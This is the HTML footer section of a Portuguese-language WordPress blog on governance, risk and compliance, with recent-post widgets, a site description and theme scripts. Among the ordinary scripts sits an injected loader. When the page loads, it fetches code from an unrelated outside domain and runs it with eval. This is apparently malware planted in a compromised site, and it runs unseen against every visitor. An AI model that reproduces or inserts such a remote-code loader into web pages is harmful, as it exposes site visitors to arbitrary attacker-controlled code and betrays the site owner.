</aside><aside id="block-86" class="widget widget_block"></aside><aside id="block-87" class="widget widget_block"><div id="" class="mzb-post-list mzb-post-list-20798c6c "><div class="mzb-post-heading mzb-heading-layout-1 mzb-heading-layout-1-style-1"></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">A importância da gestão de risco e compliance com Marcos Assi</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">Dia Internacional do Cooperativismo</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">Curso de Controles Internos da MASSI Consultoria</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento"><img decoding="async" src="https://marcosassi.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-02-26-at-12.44.16.jpeg" alt="Mercado de Meios Eletronicos de Pagamento"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">Mercado de Meios Eletronicos de Pagamento</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></aside><aside id="block-102" class="widget widget_block">
<div class="mzb-heading mzb-heading-5d98b365 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Blog Marcos Assi</h2></div><div class="sub-heading"><p>Um espaço dedicado a compartilhar conhecimento sobre  governança, riscos, compliance, controles internos, auditoria e segurança da informação. Com conteúdos atualizados, análises estratégicas e insights práticos, o blog se tornou referência para profissionais e empresas que buscam excelência na gestão e fortalecimento da integridade corporativa. Acompanhe artigos, cases e tendências do setor com um dos maiores especialistas da área.</p></div></div>
</aside><aside id="block-89" class="widget widget_block">
<div class="aligncenter mzb-section mzb-section-98cc1fce aligncenter"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-7fec5586"><div class="mzb-column-inner">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="564" src="http://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png" alt="" class="wp-image-20876" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png 1024w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-300x165.png 300w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-768x423.png 768w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home.png 1452w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div>
</div></div></div>
</aside><aside id="block-90" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-103" class="widget widget_block">
<div class="mzb-heading mzb-heading-17a96334 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Temas</h2></div><div class="sub-heading"><p>Governança Corporativa; Gestão de Riscos; Compliance; Controles Internos; Auditoria Interna; Segurança da Informação; Fraudes Corporativas; Prevenção à Lavagem de Dinheiro; Ética e Integridade; Três Linhas de Defesa; LGPD e Proteção de Dados; Due Diligence; Normas Reguladoras; Gestão Empresarial; Boas Práticas Corporativas.</p></div></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
		<footer id="cm-footer" class="cm-footer cm-footer-builder"><div class="cm-row cm-footer-desktop-row"><div class="cm-footer-main-row" ><div class="cm-container" ><div class="cm-main-row"><div class="cm-footer-col cm-footer-main-1-col"></div><div class="cm-footer-col cm-footer-main-2-col"></div><div class="cm-footer-col cm-footer-main-3-col"></div><div class="cm-footer-col cm-footer-main-4-col"><aside id="block-106" class="widget widget_block  widget-colormag_footer_sidebar_four"></aside></div></div></div></div><div class="cm-footer-bottom-row" ><div class="cm-container" ><div class="cm-bottom-row"><div class="cm-footer-col cm-footer-bottom-1-col"><div class="cm-copyright copyright"><p>Copyright © 2025 <a href="https://marcosassi.com.br/" title="Blog">Blog</a>. Marcos Assi</p></div></div><div class="cm-footer-col cm-footer-bottom-2-col">
	<div class="social-icons footer-social-icons">
									<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-pinterest"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div></div></footer>		</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="module"  src="https://marcosassi.com.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/marcosassi.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19" id="colormag-skip-link-focus-fix-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2025-12-27 19:55:51 -->